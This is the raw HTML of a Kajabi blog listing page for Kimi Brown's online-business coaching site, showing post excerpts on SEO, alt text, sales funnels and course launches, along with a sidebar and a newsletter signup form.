    <div class="blog-listing__panel box-shadow-medium background-light">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/altimagedescriptions">
        <img loading="auto" alt="" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/blogs/2147484339/images/b67d13-2ed-210c-bd78-f7638517d3d_Untitled_design_6_.png" />
      </a>
    
  

      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/altimagedescriptions">Alt Image Descriptions: The Secret SEO Weapon You’ve Been Ignoring</a>
      
        <span class="blog-listing__tags" kjb-settings-id="sections_1599589855686_settings_show_tags">
          
        </span>
      
      
        <span class="blog-listing__date" kjb-settings-id="sections_1599589855686_settings_show_date">Mar 06, 2025</span>
      
      
      
        
          <div class="blog-listing__content"><p><span style='font-weight: 400;'>Be honest—when was the last time you thought about </span><b>alt image descriptions</b><span style='font-weight: 400;'>? </span></p>
<p><span style='font-weight: 400;'>If your answer is “Uh… what’s that?” or “I just upload the image and hope for the best,” don’t worry—you’re not alone.</span></p>
<p><span style='font-weight: 400;'>But here’s the thing: </span><b>alt text matters.</b><span style='font-weight: 400;'> </span></p>
<p><span style='font-weight: 400;'>Like, </span><i><span style='font-weight: 400;'>really</span></i><span style='font-weight: 400;'> matters. </span></p>
<p><span style='font-weight: 400;'>And if you’re running your online bus</span>...</p></div>
        
        <a class="blog-listing__more" href="/blog/altimagedescriptions" kjb-settings-id="sections_1599589855686_settings_read_more">Continue Reading...</a>
      
    </div>
  
    </div>
  
</div>
              
                





<div class="blog-listing blog-listing--grid-2 blog-listing--has-media">
  
    <div class="blog-listing__panel box-shadow-medium background-light">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/seoin2025">
        <img loading="auto" alt="" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/blogs/2147484339/images/7b2b5e-dfe-280b-db3-21a0eb4d12a_Untitled_design_5_.png" />
      </a>
    
  

      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/seoin2025">SEO is NOT About Keywords Anymore</a>
      
        <span class="blog-listing__tags" kjb-settings-id="sections_1599589855686_settings_show_tags">
          
            
              <a class="tag" href="https://www.kimibrown.com/blog?tag=business+growth+%26+scaling">business growth & scaling</a>
            
              <a class="tag" href="https://www.kimibrown.com/blog?tag=marketing+strategy">marketing strategy</a>
            
          
        </span>
      
      
        <span class="blog-listing__date" kjb-settings-id="sections_1599589855686_settings_show_date">Feb 27, 2025</span>
      
      
      
        
          <div class="blog-listing__content"><p><span style='font-weight: 400;'>Once upon a time, SEO was all about </span><b>jamming as many keywords as possible into your website</b><span style='font-weight: 400;'> and hoping Google would reward you with first-page rankings.</span></p>
<p><span style='font-weight: 400;'>Well… </span><b>those days are DONE!</b></p>
<p><span style='font-weight: 400;'>If you’re still clinging to </span><b>keyword-stuffing strategies from 2010</b><span style='font-weight: 400;'>, Google is probably </span><b>rolling its eyes at your site and</b>...</p></div>
        
        <a class="blog-listing__more" href="/blog/seoin2025" kjb-settings-id="sections_1599589855686_settings_read_more">Continue Reading...</a>
      
    </div>
  
    </div>
  
</div>
              
                





<div class="blog-listing blog-listing--grid-2 blog-listing--has-media">
  
    <div class="blog-listing__panel box-shadow-medium background-light">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/seoisntdead">
        <img loading="auto" alt="" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/blogs/2147484339/images/e771d6c-3253-0e4-8b6c-d504af03883c_Untitled_design_4_.png" />
      </a>
    
  

      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/seoisntdead">SEO Isn’t Dead—But It Has Evolved</a>
      
        <span class="blog-listing__tags" kjb-settings-id="sections_1599589855686_settings_show_tags">
          
            
              <a class="tag" href="https://www.kimibrown.com/blog?tag=business+growth+%26+scaling">business growth & scaling</a>
            
              <a class="tag" href="https://www.kimibrown.com/blog?tag=mindset+%26+business+foundations">mindset & business foundations</a>
            
          
        </span>
      
      
        <span class="blog-listing__date" kjb-settings-id="sections_1599589855686_settings_show_date">Feb 18, 2025</span>
      
      
      
        
          <div class="blog-listing__content"><p><span style='font-weight: 400;'>There’s a rumor floating around that </span><b>SEO is dead.</b><span style='font-weight: 400;'>  </span></p>
<p><span style='font-weight: 400;'>🚨 </span><b>WRONG.</b></p>
<p><span style='font-weight: 400;'>SEO isn’t dead—it’s just </span><b>smarter.</b><span style='font-weight: 400;'> It’s Evolved. Reborn even.</span></p>
<p><span style='font-weight: 400;'>And if you’re using </span><b>Kajabi</b><span style='font-weight: 400;'> for your online business, thinking SEO is outdated is </span><b>literally costing you money.</b></p>
<p><span style='font-weight: 400;'>Let’s break down </span><b>why SEO still matters in 2025</b><span style='font-weight: 400;'>, how it’s evolved</span>...</p></div>
        
        <a class="blog-listing__more" href="/blog/seoisntdead" kjb-settings-id="sections_1599589855686_settings_read_more">Continue Reading...</a>
      
    </div>
  
    </div>
  
</div>
              
                





<div class="blog-listing blog-listing--grid-2 blog-listing--has-media">
  
    <div class="blog-listing__panel box-shadow-medium background-light">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/unspokenkajabiroadblocks">
        <img loading="auto" alt="" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/blogs/2147484339/images/0105dc-fb8f-ac1f-be1d-04be5c7c4e22_Untitled_design_3_.png" />
      </a>
    
  

      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/unspokenkajabiroadblocks">Unspoken Roadblocks: What’s Really Keeping You Stuck on Kajabi (And How to Move Forward)</a>
      
        <span class="blog-listing__tags" kjb-settings-id="sections_1599589855686_settings_show_tags">
          
            
              <a class="tag" href="https://www.kimibrown.com/blog?tag=business+growth+%26+scaling">business growth & scaling</a>
            
              <a class="tag" href="https://www.kimibrown.com/blog?tag=mindset+%26+business+foundations">mindset & business foundations</a>
            
          
        </span>
      
      
        <span class="blog-listing__date" kjb-settings-id="sections_1599589855686_settings_show_date">Feb 12, 2025</span>
      
      
      
        
          <div class="blog-listing__content"><p><span style='font-weight: 400;'>Building an online business on Kajabi? Amazing. </span></p>
<p><span style='font-weight: 400;'>Feeling like you’re spinning your wheels with no real progress? You’re not alone.</span></p>
<p><span style='font-weight: 400;'>Here’s the truth: It’s not just the tech or the tools that stall people out—it’s the unspoken stuff no one talks about. </span></p>
<p><span style='font-weight: 400;'>The fear, the overwhelm, the second-guessing.</span>...</p></div>
        
        <a class="blog-listing__more" href="/blog/unspokenkajabiroadblocks" kjb-settings-id="sections_1599589855686_settings_read_more">Continue Reading...</a>
      
    </div>
  
    </div>
  
</div>
              
                





<div class="blog-listing blog-listing--grid-2 blog-listing--has-media">
  
    <div class="blog-listing__panel box-shadow-medium background-light">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/howtoknowwhenyoursalesfunnelisreadytoringthebell">
        <img loading="auto" alt="" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/blogs/2147484339/images/cb1bd7-6e-d14-7781-68bb007bf30d_isyourofferreadytosell.png" />
      </a>
    
  

      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/howtoknowwhenyoursalesfunnelisreadytoringthebell">How to Know When Your Sales Funnel Is Ready to Ring the Bell</a>
      
        <span class="blog-listing__tags" kjb-settings-id="sections_1599589855686_settings_show_tags">
          
        </span>
      
      
        <span class="blog-listing__date" kjb-settings-id="sections_1599589855686_settings_show_date">Feb 04, 2025</span>
      
      
      
        
          <div class="blog-listing__content"><p><span style='font-weight: 400;'>So, you’ve built your sales funnel. Your Lead Magnet is live, your nurture emails are written, and your offer is ready to shine. </span><span style='font-weight: 400;'><br/></span><span style='font-weight: 400;'><br/></span><span style='font-weight: 400;'>But here’s the million-dollar question: Is it </span><i><span style='font-weight: 400;'>actually</span></i><span style='font-weight: 400;'> ready to convert?</span></p>
<p><span style='font-weight: 400;'>Think of your sales funnel like a new recipe—it’s not enough to toss in ingredients and hope for </span>...</p></div>
        
        <a class="blog-listing__more" href="/blog/howtoknowwhenyoursalesfunnelisreadytoringthebell" kjb-settings-id="sections_1599589855686_settings_read_more">Continue Reading...</a>
      
    </div>
  
    </div>
  
</div>
              
                





<div class="blog-listing blog-listing--grid-2 blog-listing--has-media">
  
    <div class="blog-listing__panel box-shadow-medium background-light">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/the5biggestmistakescoursecreatorsmakewhenlaunching">
        <img loading="auto" alt="" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/blogs/2147484339/images/77d88a-022-40d7-05a7-0dc3686c5b3_97c14387-4380-40d6-a02f-2bd8cd29ccf6.png" />
      </a>
    
  

      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/the5biggestmistakescoursecreatorsmakewhenlaunching">The 6 Biggest Mistakes Course Creators Make When Launching (and How to Avoid Them Like a Pro)</a>
      
        <span class="blog-listing__tags" kjb-settings-id="sections_1599589855686_settings_show_tags">
          
            
              <a class="tag" href="https://www.kimibrown.com/blog?tag=funnel+development">funnel development</a>
            
              <a class="tag" href="https://www.kimibrown.com/blog?tag=marketing+strategy">marketing strategy</a>
            
          
        </span>
      
      
        <span class="blog-listing__date" kjb-settings-id="sections_1599589855686_settings_show_date">Jan 29, 2025</span>
      
      
      
        
          <div class="blog-listing__content"><p><span style='font-weight: 400;'>Launching an online course can feel like juggling flaming swords while blindfolded. Everyone makes it sound so simple: &quot;Just build a list, set up a funnel, and poof—sales!&quot; </span></p>
<p><span style='font-weight: 400;'>But if you’ve tried this yourself, you know it’s </span><i><span style='font-weight: 400;'>not</span></i><span style='font-weight: 400;'> that straightforward.</span></p>
<p><strong><span style='color: #d63f81;'>Most course creators unknowingly sabotage their l</span>...</strong></p></div>
        
        <a class="blog-listing__more" href="/blog/the5biggestmistakescoursecreatorsmakewhenlaunching" kjb-settings-id="sections_1599589855686_settings_read_more">Continue Reading...</a>
      
    </div>
  
    </div>
  
</div>
              
                





<div class="blog-listing blog-listing--grid-2 blog-listing--has-media">
  
    <div class="blog-listing__panel box-shadow-medium background-light">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/pickyourvisibilitystyle">
        <img loading="auto" alt="" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/blogs/2147484339/images/13046f7-badb-c4c0-cdb0-0a836b55ba33_Week1.png" />
      </a>
    
  

      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/pickyourvisibilitystyle">You Don’t Have to Post on Social Media to Sell</a>
      
        <span class="blog-listing__tags" kjb-settings-id="sections_1599589855686_settings_show_tags">
          
            
              <a class="tag" href="https://www.kimibrown.com/blog?tag=client+acquisition+%26+sales">client acquisition & sales</a>
            
              <a class="tag" href="https://www.kimibrown.com/blog?tag=package+%26+pricing+optimization">package & pricing optimization</a>
            
          
        </span>
      
      
        <span class="blog-listing__date" kjb-settings-id="sections_1599589855686_settings_show_date">Jan 22, 2025</span>
      
      
      
        
          <div class="blog-listing__content"><p><span style='font-weight: 400;'>Does the thought of cranking out weekly content, crafting the perfect caption, and posting on every platform make you want to crawl under a rock? </span><span style='font-weight: 400;'><br/></span><span style='font-weight: 400;'><br/></span><span style='font-weight: 400;'>No visibility = No sales</span></p>
<p><span style='font-weight: 400;'>And, I hate to break it to you, but unless you are a charity, you’re in the business of making sales.</span><span style='font-weight: 400;'><br/></span><span style='font-weight: 400;'><br/></span><span style='font-weight: 400;'>The good news is…. </span><b><i>You don’</i>...</b></p></div>
        
        <a class="blog-listing__more" href="/blog/pickyourvisibilitystyle" kjb-settings-id="sections_1599589855686_settings_read_more">Continue Reading...</a>
      
    </div>
  
    </div>
  
</div>
              
                





<div class="blog-listing blog-listing--grid-2 blog-listing--has-media">
  
    <div class="blog-listing__panel box-shadow-medium background-light">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/stoplyingtoyourself">
        <img loading="auto" alt="Dartboard with multiple darts symbolizing progress and success in goal setting" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/blogs/2147484339/images/b04e-aaa3-b8fe-3412-362bdad18340_dartboard_blog_image_1280x720.png" />
      </a>
    
  

      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/stoplyingtoyourself">Stop Lying to Yourself: Redefine Success in Your Online Business</a>
      
        <span class="blog-listing__tags" kjb-settings-id="sections_1599589855686_settings_show_tags">
          
            
              <a class="tag" href="https://www.kimibrown.com/blog?tag=kajabi+technical+tutorials">kajabi technical tutorials</a>
            
              <a class="tag" href="https://www.kimibrown.com/blog?tag=marketing+strategy">marketing strategy</a>
            
          
        </span>
      
      
        <span class="blog-listing__date" kjb-settings-id="sections_1599589855686_settings_show_date">Jan 12, 2025</span>
      
      
      
        
          <div class="blog-listing__content"><p>Ah goal setting!  A goal without a specific plan is just a dream.  <br/><br/>But let&apos;s talk about the dark side of goal setting for a moment</p>
<p><span style='font-weight: 400;'>My business coach and friend, </span><a href='https://michellevroom.com/'><span style='font-weight: 400;'>Michelle Vroom</span></a><span style='font-weight: 400;'>, posted this around goal setting and how it shows up when people don’t reach their goal:</span></p>
<p><i><span style='font-weight: 400;'>“Most people avoid setting goals </span>...</i></p></div>
        
        <a class="blog-listing__more" href="/blog/stoplyingtoyourself" kjb-settings-id="sections_1599589855686_settings_read_more">Continue Reading...</a>
      
    </div>
  
    </div>
  
</div>
              
              
                <div class="pag">
  
    <p class="pag__link pagination__link--prev pag__link--disabled">
      <i class="fa fa-arrow-left"></i>
    </p>
  
  
    
      
        <a class="pag__link pag__link--current" href="?page=1">1</a>
      
    
      
        <a class="pag__link" href="?page=2">2</a>
      
    
      
        <a class="pag__link" href="?page=3">3</a>
      
    
      
        <a class="pag__link" href="?page=4">4</a>
      
    
      
        <a class="pag__link" href="?page=5">5</a>
      
    
      
        <a class="pag__link" href="?page=6">6</a>
      
    
      
        <a class="pag__link" href="?page=7">7</a>
      
    
      
        <a class="pag__link" href="?page=8">8</a>
      
    
      
        <a class="pag__link" href="?page=9">9</a>
      
    
  
  
    <a class="pag__link pag__link--next" href="?page=2">
      <i class="fa fa-arrow-right"></i>
    </a>
  
</div>
              
            
          </div>
        </div>
        <style>
   .sidebar__panel {
     background-color: #dfd4c9;
     border-color: #d63f81;
     border-radius: 4px;
     border-style: double;
     border-width: 12px ;
   }
</style>

<div class="col-lg-3    sidebar__container--hidden-mobile">
  <div class="sidebar" kjb-settings-id="sections_1599589855686_settings_show_sidebar">
    
      <div class="sidebar__panel box-shadow-medium background-light">
    
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-search__icon i {
    color: ;
  }
  .sidebar-search--1600115507943 ::-webkit-input-placeholder {
    color: #d63f81;
  }
  .sidebar-search--1600115507943 ::-moz-placeholder {
    color: #d63f81;
  }
  .sidebar-search--1600115507943 :-ms-input-placeholder {
    color: #d63f81;
  }
  .sidebar-search--1600115507943 :-moz-placeholder {
    color: #d63f81;
  }
  .sidebar-search--1600115507943 .sidebar-search__input {
    color: #d63f81;
  }
</style>

<div class="sidebar-search sidebar-search--1600115507943" kjb-settings-id="sections_1599589855686_blocks_1600115507943_settings_search_text">
  <form class="sidebar-search__form" action="/blog/search" method="get" role="search">
    <span class="sidebar-search__icon"><i class="fa fa-search"></i></span>
    <input class="form-control sidebar-search__input" type="search" name="q" placeholder="Search...">
  </form>
</div>
            
        </div>
      
        <div class="sidebar__block">
          
              
<style>
  .sidebar-instructor--1603167908857 {
    text-align: left;
  }
  .sidebar-instructor--1603167908857 .sidebar-instructor__heading {
    color: ;
  }
  .sidebar-instructor--1603167908857 .sidebar-instructor__name {
    color: #000000;
  }
  .sidebar-instructor--1603167908857 .sidebar-instructor__title {
    color: #d63f81;
  }
  .sidebar-instructor--1603167908857 .sidebar-instructor__bio {
    color: #2c3e50;
  }
  
</style>

<div class="sidebar-instructor sidebar-instructor--1603167908857" kjb-settings-id="sections_1599589855686_blocks_1603167908857_settings_heading">
  
  
    
      <img loading="auto" class="sidebar-instructor__image" kjb-settings-id="sections_1599589855686_blocks_1603167908857_settings_image" alt="" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2148195493/settings_images/dfef1e-424e-de7c-873a-1712056d3cd6_17d8caf8-3e91-4237-83fa-8288a7f0089d.png" />
    
  
  
    <p class="h5 sidebar-instructor__name" kjb-settings-id="sections_1599589855686_blocks_1603167908857_settings_name">
      
        Kimi Brown
      
    </p>
  
  
    <p class="sidebar-instructor__title" kjb-settings-id="sections_1599589855686_blocks_1603167908857_settings_title">
      
        The Sales Success Doctor
      
    </p>
  
  
    <p class="sidebar-instructor__bio" kjb-settings-id="sections_1599589855686_blocks_1603167908857_settings_bio">Yes success on your terms is attainable and sustainable. </p>
  
</div>
          
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-categories--1600115512118 {
    text-align: left;
  }
  .sidebar-categories--1600115512118 .sidebar-categories__title {
    color: #d63f81;
  }
  .sidebar-categories--1600115512118 .sidebar-categories__select {
    color: #918bee !important;
  }
  .sidebar-categories--1600115512118 .sidebar-categories__link {
    color: #918bee;
  }
  .sidebar-categories--1600115512118 .sidebar-categories__tag {
    color: #918bee;
  }
</style>

<div class="sidebar-categories sidebar-categories--1600115512118">
  <p class="h5 sidebar-categories__title" kjb-settings-id="sections_1599589855686_blocks_1600115512118_settings_heading">Categories</p>
  
    <div class="select-box-field form-group">
      <select id="category-select" class="form-control sidebar-categories__select">
        <option value="https://www.kimibrown.com/blog">All Categories</option>
        
          
            <option value="https://www.kimibrown.com/blog?tag=achieving+online+business+success">achieving online business success</option>
          
        
          
            <option value="https://www.kimibrown.com/blog?tag=business+growth+%26+scaling">business growth & scaling</option>
          
        
          
            <option value="https://www.kimibrown.com/blog?tag=businessstrategy">businessstrategy</option>
          
        
          
            <option value="https://www.kimibrown.com/blog?tag=client+acquisition+%26+sales">client acquisition & sales</option>
          
        
          
            <option value="https://www.kimibrown.com/blog?tag=course+creation">course creation</option>
          
        
          
            <option value="https://www.kimibrown.com/blog?tag=entrepreneurship">entrepreneurship</option>
          
        
          
            <option value="https://www.kimibrown.com/blog?tag=funnel+development">funnel development</option>
          
        
          
            <option value="https://www.kimibrown.com/blog?tag=hiring+%26+professional+development">hiring & professional development</option>
          
        
          
            <option value="https://www.kimibrown.com/blog?tag=kajabi">kajabi</option>
          
        
          
            <option value="https://www.kimibrown.com/blog?tag=kajabi+service+provider+success">kajabi service provider success</option>
          
        
          
            <option value="https://www.kimibrown.com/blog?tag=kajabi+technical+tutorials">kajabi technical tutorials</option>
          
        
          
            <option value="https://www.kimibrown.com/blog?tag=leads">leads</option>
          
        
          
            <option value="https://www.kimibrown.com/blog?tag=marketing">marketing</option>
          
        
          
            <option value="https://www.kimibrown.com/blog?tag=marketing+strategy">marketing strategy</option>
          
        
          
            <option value="https://www.kimibrown.com/blog?tag=mindset+%26+business+foundations">mindset & business foundations</option>
          
        
          
            <option value="https://www.kimibrown.com/blog?tag=offer">offer</option>
          
        
          
            <option value="https://www.kimibrown.com/blog?tag=online+course+creation">online course creation</option>
          
        
          
            <option value="https://www.kimibrown.com/blog?tag=overcoming+frustration">overcoming frustration</option>
          
        
          
            <option value="https://www.kimibrown.com/blog?tag=package+%26+pricing+optimization">package & pricing optimization</option>
          
        
          
            <option value="https://www.kimibrown.com/blog?tag=sales">sales</option>
          
        
          
            <option value="https://www.kimibrown.com/blog?tag=sales+success+rx+accelerator">sales success rx accelerator</option>
          
        
          
            <option value="https://www.kimibrown.com/blog?tag=salessuccessdoctor">salessuccessdoctor</option>
          
        
          
            <option value="https://www.kimibrown.com/blog?tag=systems+%26+client+experience">systems & client experience</option>
          
        
      </select>
    </div>
    <script>
      document.getElementById("category-select").onchange = function(evt) {
        document.location = evt.target.value;
      };
    </script>
  
</div>
            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .social-icons--1600115515053 .social-icons__icons {
    justify-content: 
  }
  .social-icons--1600115515053 .social-icons__icon {
    color: #918bee !important;
  }
  .social-icons--1600115515053.social-icons--round .social-icons__icon {
    background-color: #d63f81;
  }
  .social-icons--1600115515053.social-icons--square .social-icons__icon {
    background-color: #d63f81;
  }
  
  @media (min-width: 768px) {
    .social-icons--1600115515053 .social-icons__icons {
      justify-content: 
    }
  }
</style>

<style>
  .social-icons--1600115515053 {
    text-align: left;
  }
  
  .social-icons--1600115515053 .social-icons__heading {
    color: ;
  }
</style>

<div class="social-icons social-icons--sidebar social-icons-- social-icons--1600115515053" kjb-settings-id="sections_1599589855686_blocks_1600115515053_settings_social_icons_text_color">
  <p class="h5 social-icons__heading">Follow Me</p>
  <div class="social-icons__icons">
    
  <a class="social-icons__icon social-icons__icon--" href="https://www.facebook.com/groups/319455740017035"  kjb-settings-id="sections_1599589855686_blocks_1600115515053_settings_social_icon_link_facebook">
    <i class="fab fa-facebook-f"></i>
  </a>



  <a class="social-icons__icon social-icons__icon--" href="https://www.instagram.com/joyfulcontrarian/"  kjb-settings-id="sections_1599589855686_blocks_1600115515053_settings_social_icon_link_instagram">
    <i class="fab fa-instagram"></i>
  </a>







  <a class="social-icons__icon social-icons__icon--" href="https://www.linkedin.com/in/kimibrownkajabistrategist/"  kjb-settings-id="sections_1599589855686_blocks_1600115515053_settings_social_icon_link_linkedin">
    <i class="fab fa-linkedin-in"></i>
  </a>











  </div>
</div>
            
        </div>
      
    
      </div>
    
  </div>
</div>
      </div>
    </div>
  </div>
</section>

</div><div id="section-1680476056837" data-section-id="1680476056837"><style>
  
  #section-1680476056837 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #dfd4c9;
  }
  #section-1680476056837 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1680476056837 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1680476056837 .row {
    
  }
  #section-1680476056837 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1680476056837 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1680476056837 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1680476056837 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1680476056837_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1680476056837_0, [data-slick-id="1680476056837_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1680476056837_0 .block, [data-slick-id="1680476056837_0"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #fff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1680476056837_0, [data-slick-id="1680476056837_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1680476056837_0 .block, [data-slick-id="1680476056837_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1680476056837_0, [data-slick-id="1680476056837_0"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1680476056837_0"
  class="
  block-type--form
  text-center
  col-7
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1680476056837_blocks_1680476056837_0_settings_width"
    >
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    








<style>
  #block-1680476056837_0 .form-btn {
    border-color: #d63f81;
    border-radius: 30px;
    background: #d63f81;
    color: #ffffff;
  }
  #block-1680476056837_0 .btn--outline {
    color: #d63f81;
    background: transparent;
  }
  #block-1680476056837_0 .disclaimer-text {
    font-size: 16px;
    margin-top: 1.25rem;
    margin-bottom: 0;
    color: #888;
  }
</style>



<div class="form">
  <div kjb-settings-id="sections_1680476056837_blocks_1680476056837_0_settings_text"><h1><span style="color: #d63f81;">Subscribe to the Sales Success Rx Newsletter</span></h1>
<p><br /><span style="color: #363635;">Get your rundown of what goes on in the world of Kajabi, Social Media, Digital Marketing, Tools/Tech and Course Building.</span></p></div>
  
    <form data-parsley-validate="true" data-kjb-disable-on-submit="true" action="https://www.kimibrown.com/forms/580860/form_submissions" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" autocomplete="off" /><input type="hidden" name="authenticity_token" value="1tU1zcep1q1U7/5U1WLzpZ2LdGuWCQ4iiL9srRCXJ+vfr1GYKfZ+3/J694Ko4KiFk1sBgOGLslBd8oeJnuwcWw==" autocomplete="off" /><input type="text" name="website_url" autofill="off" placeholder="Skip this field" style="display: none;" /><input type="hidden" name="kjb_fk_checksum" autofill="off" value="1fb96562d22725741da2fb2ae0743bc6" /><input type="hidden" name="form_submission[template_metadata_id]" value="2151013443" autofill="off" />
      <div class="">
        <input type="hidden" name="thank_you_url" value="">
        
          <div class="text-field form-group"><input type="text" name="form_submission[name]" id="form_submission_name" value="" required="required" class="form-control" placeholder="Your First Name" /></div>
        
          <div class="email-field form-group"><input required="required" class="form-control" placeholder="Best Contact Email " type="email" name="form_submission[email]" id="form_submission_email" /></div>
        
          <div class="checkbox-field form-group"><input type="hidden" name="form_submission[custom_14]" id="form_submission_custom_14" value="0" autocomplete="off" /><label><input type="checkbox" name="form_submission[custom_14]" id="form_submission_custom_14" value="1" required="required" class="form-control" placeholder="I understand by checking this box I will be emailed the Newsletter.  I can unsubscribe at any time." data-parsley-multiple="sfidqfxp" /><span class="overlay"></span><span class="text">I understand by checking this box I will be emailed the Newsletter.  I can unsubscribe at any time.</span></label></div>
        
        <div>
          
          <button id="form-button" class="form-btn btn--solid btn--auto btn--medium" type="submit" kjb-settings-id="sections_1680476056837_blocks_1680476056837_0_settings_btn_text" role="button">
            Submit
          </button>
        </div>
      </div>
    </form>
    
  
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1680476176807, [data-slick-id="1680476176807"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1680476176807 .block, [data-slick-id="1680476176807"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1680476176807, [data-slick-id="1680476176807"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1680476176807 .block, [data-slick-id="1680476176807"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1680476176807, [data-slick-id="1680476176807"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1680476176807"
  class="
  block-type--social_icons
  text-
  col-6
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1680476056837_blocks_1680476176807_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  .social-icons--1680476176807 .social-icons__icons {
    justify-content: center
  }
  .social-icons--1680476176807 .social-icons__icon {
    color: #363635 !important;
  }
  .social-icons--1680476176807.social-icons--round .social-icons__icon {
    background-color: #d63f81;
  }
  .social-icons--1680476176807.social-icons--square .social-icons__icon {
    background-color: #d63f81;
  }
  
  @media (min-width: 768px) {
    .social-icons--1680476176807 .social-icons__icons {
      justify-content: space-around
    }
  }
</style>

<div class="social-icons social-icons--round social-icons-- social-icons--1680476176807  background-dark" kjb-settings-id="sections_1680476056837_blocks_1680476176807_settings_social_icons_text_color">
  <div class="social-icons__icons">
    
  <a class="social-icons__icon social-icons__icon--" href="https://www.facebook.com/groups/319455740017035"  kjb-settings-id="sections_1680476056837_blocks_1680476176807_settings_social_icon_link_facebook">
    <i class="fab fa-facebook-f"></i>
  </a>



  <a class="social-icons__icon social-icons__icon--" href="https://www.instagram.com/joyfulcontrarian/"  kjb-settings-id="sections_1680476056837_blocks_1680476176807_settings_social_icon_link_instagram">
    <i class="fab fa-instagram"></i>
  </a>







  <a class="social-icons__icon social-icons__icon--" href="https://www.linkedin.com/in/kimibrownkajabistrategist/"  kjb-settings-id="sections_1680476056837_blocks_1680476176807_settings_social_icon_link_linkedin">
    <i class="fab fa-linkedin-in"></i>
  </a>











  </div>
</div>
  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div></div>
